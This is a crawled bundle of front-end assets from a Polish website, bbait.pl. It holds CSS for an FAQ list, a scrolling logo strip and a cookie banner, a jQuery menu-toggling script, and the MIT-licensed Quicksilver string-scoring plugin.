        padding-left:10px !important;

    background: none !important;
}

ul#faqList .faqbox {
    list-style: none !important;
    margin:0;
    margin-left:1em;
}

ul#faqList li .question {
    font-size:12px;
    font-weight: bold;

}


.simpleFAQHover {
    color:#c4081c !important;
}

/* Container DIV - automatically generated */
.simply-scroll-container {
	position: relative;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
	z-index: 2;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll {
	width: 700px;
	height: 50px;
	margin-top: 1em;
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width: 700px;
	height: 50px;
}

/* Explicitly set height/width of each list item */
.simply-scroll .simply-scroll-list li {
	float: left; /* Horizontal scroll only */
	width: 100px;
	height: 50px;
        vertical-align: middle;
}



#cookie_window {

    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color:#eee;

}

#cookie_window .content {
    padding:10px;
    padding-bottom: 0px;
    margin:10px;
    color:#333;
    width:600px;
    margin:0 auto;
    font-size:11px;
    position:relative;
    text-align: center;
}

#cookie_window .content .close {
    width:20px;
    height:20px;
    position: absolute;
    right:-10px;
    top:10px;
}

#cookie_window .content p {
margin:0px;
margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://www.bbait.pl/css/general.css
body_size: 355
content:
* {
	margin:0;
	padding:0;
	line-height:130%;
	font-size:11px;
	
}

#main * {
	font-family:Tahoma, Arial, sans-serif;

}

a:link, a:visited {
	color:#c70626;
	font-weight:bold;
	text-decoration:none;
}

a:hover, a:active {
	text-decoration:underline;
}

img {
	text-decoration:none;
}

h1,h2,h3,h4,h5 {
	margin-top:1em;
	margin-bottom:1em;
	font-family:Arial, Tahoma, "Trebuchet MS", sans-serif !important;
}

h1 {
	font-family:"Segoe UI", "Trebuchet MS", Arial, sans-serif !important;
	font-weight:normal;
	font-size:26px;
	margin-top:0.5em;
}

h2 {
	color:#c70626;
	font-weight:normal;
	font-size:18px;
}

h3 {
	color:#c70626;
	font-weight:bold;
	font-size:13px;
}


p {
	margin:1em 0em;

}

#main ul li {
	list-style:disc;
}


--- FILE ---
content_type: text/css
request_url: http://www.bbait.pl/css/simpleFAQ.css
body_size: 262
content:
#faqList li { list-style: none; }
#faqList .question {
  padding-left: 30px;
  background: transparent url('plus.png') left center no-repeat; 
}
#faqList li.simpleFAQShowing .question {
  background: transparent url('minus.png') left center no-repeat;
}
#faqList .simpleFAQHover { color: #060; }
#faqList .answer {
  margin-left: 30px;
  border: 1px solid #e0e0e0;
  padding: 10px;
  padding-top:5px;
}
.tags { font-size: 0.7em; color: #999; }

--- FILE ---
content_type: text/javascript
request_url: http://www.bbait.pl/js/events.js
body_size: 498
content:
$(document).ready(function(){

		$("#scroller").simplyScroll({
			autoMode: 'loop',
                        pauseOnHover: true,
                        frameRate: 24,
                        speed: 1
		});

                
	$(".leftmenu > li").click(function(e){
		switch(e.target.id){

			case "menubutton_0":
				//change status & style menu
				$("#menubutton_0").addClass("active");
				$("#menubutton_1").removeClass("active");
				$("#menubutton_2").removeClass("active");
				$("#menubutton_3").removeClass("active");
				$("#menubutton_4").removeClass("active");
				$("#menubutton_5").removeClass("active");
				
				//display selected division, hide others
				$("div.mb_0").show();
				$("div.mb_1").css("display", "none");
				$("div.mb_2").css("display", "none");
				$("div.mb_3").css("display", "none");
				$("div.mb_4").css("display", "none");
				$("div.mb_5").css("display", "none");

				break;

			case "menubutton_1":
				//change status & style menu
				$("#menubutton_0").removeClass("active");
				$("#menubutton_1").addClass("active");
				$("#menubutton_2").removeClass("active");
				$("#menubutton_3").removeClass("active");
				$("#menubutton_4").removeClass("active");
				$("#menubutton_5").removeClass("active");
				
				//display selected division, hide others
				$("div.mb_1").show();
				$("div.mb_0").css("display", "none");
				$("div.mb_2").css("display", "none");
				$("div.mb_3").css("display", "none");
				$("div.mb_4").css("display", "none");
				$("div.mb_5").css("display", "none");

				break;

			case "menubutton_2":
				//change status & style menu
				$("#menubutton_0").removeClass("active");
				$("#menubutton_1").removeClass("active");
				$("#menubutton_2").addClass("active");
				$("#menubutton_3").removeClass("active");
				$("#menubutton_4").removeClass("active");
				$("#menubutton_5").removeClass("active");
				
				//display selected division, hide others
				$("div.mb_2").show();
				$("div.mb_0").css("display", "none");
				$("div.mb_1").css("display", "none");
				$("div.mb_3").css("display", "none");
				$("div.mb_4").css("display", "none");
				$("div.mb_5").css("display", "none");

				break;

			case "menubutton_3":
				//change status & style menu
				$("#menubutton_0").removeClass("active");
				$("#menubutton_1").removeClass("active");
				$("#menubutton_2").removeClass("active");
				$("#menubutton_3").addClass("active");
				$("#menubutton_4").removeClass("active");
				$("#menubutton_5").removeClass("active");
				
				//display selected division, hide others
				$("div.mb_3").show();
				$("div.mb_0").css("display", "none");
				$("div.mb_1").css("display", "none");
				$("div.mb_2").css("display", "none");
				$("div.mb_4").css("display", "none");
				$("div.mb_5").css("display", "none");

				break;
				
			case "menubutton_4":
				//change status & style menu
				$("#menubutton_0").removeClass("active");
				$("#menubutton_1").removeClass("active");
				$("#menubutton_2").removeClass("active");
				$("#menubutton_3").removeClass("active");
				$("#menubutton_4").addClass("active");
				$("#menubutton_5").removeClass("active");
				
				//display selected division, hide others
				$("div.mb_4").show();
				$("div.mb_0").css("display", "none");
				$("div.mb_1").css("display", "none");
				$("div.mb_2").css("display", "none");
				$("div.mb_3").css("display", "none");
				$("div.mb_5").css("display", "none");

				break;

			case "menubutton_5":
				//change status & style menu
				$("#menubutton_0").removeClass("active");
				$("#menubutton_1").removeClass("active");
				$("#menubutton_2").removeClass("active");
				$("#menubutton_3").removeClass("active");
				$("#menubutton_4").removeClass("active");
				$("#menubutton_5").addClass("active");

				
				//display selected division, hide others
				$("div.mb_5").show();
				$("div.mb_0").css("display", "none");
				$("div.mb_1").css("display", "none");
				$("div.mb_2").css("display", "none");
				$("div.mb_3").css("display", "none");
				$("div.mb_4").css("display", "none");

				break;
		}
		return false;
	});
});

--- FILE ---
content_type: text/javascript
request_url: http://www.bbait.pl/js/jquery/jquery.quicksilver.js
body_size: 1627
content:
// qs_score - Quicksilver Score
// 
// A port of the Quicksilver string ranking algorithm
// 
// Examples changed to fit jQuery model (JSK):
// $.score("hello world", "axl") //=> 0.0
// $.score("hello world", "ow") //=> 0.6
// $.score("hello world", "hello world") //=> 1.0
//
// Tested in Firefox 2 and Safari 3
//
// The Quicksilver code is available here
// http://code.google.com/p/blacktree-alchemy/
// http://blacktree-alchemy.googlecode.com/svn/trunk/Crucible/Code/NSString+BLTRRanking.m
//
// The MIT License
// 
// Copyright (c) 2008 Lachie Cox
// 
// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:
// 
// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.
// 
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.

/* Ported to jQuery style by Jordan Kasper
 * Requires: jQuery 1.0.x
 */

;(function($) {
  
  // JSK - Added base string argument
  $.score = function(base, abbreviation, offset) {
    
    offset = offset || 0 // TODO: I think this is unused... remove
    
    if(abbreviation.length == 0) return 0.9
    if(abbreviation.length > base.length) return 0.0
    
    for (var i = abbreviation.length; i > 0; i--) {
      var sub_abbreviation = abbreviation.substring(0,i)
      var index = base.indexOf(sub_abbreviation)
      
      
      if(index < 0) continue;
      if(index + abbreviation.length > base.length + offset) continue;
      
      var next_string       = base.substring(index+sub_abbreviation.length)
      var next_abbreviation = null
      
      if(i >= abbreviation.length)
        next_abbreviation = ''
      else
        next_abbreviation = abbreviation.substring(i)
      
      // Changed to fit new (jQuery) format (JSK)
      var remaining_score   = $.score(next_string, next_abbreviation,offset+index)
      
      if (remaining_score > 0) {
        var score = base.length-next_string.length;
        
        if(index != 0) {
          var j = 0;
          
          var c = base.charCodeAt(index-1)
          if(c==32 || c == 9) {
            for(var j=(index-2); j >= 0; j--) {
              c = base.charCodeAt(j)
              score -= ((c == 32 || c == 9) ? 1 : 0.15)
            }
            
            // XXX maybe not port this heuristic
            // 
            //          } else if ([[NSCharacterSet uppercaseLetterCharacterSet] characterIsMember:[self characterAtIndex:matchedRange.location]]) {
            //            for (j = matchedRange.location-1; j >= (int) searchRange.location; j--) {
            //              if ([[NSCharacterSet uppercaseLetterCharacterSet] characterIsMember:[self characterAtIndex:j]])
            //                score--;
            //              else
            //                score -= 0.15;
            //            }
          } else {
            score -= index
          }
        }
        
        score += remaining_score * next_string.length
        score /= base.length;
        return score
      }
    }
    return 0.0
  }
})(jQuery);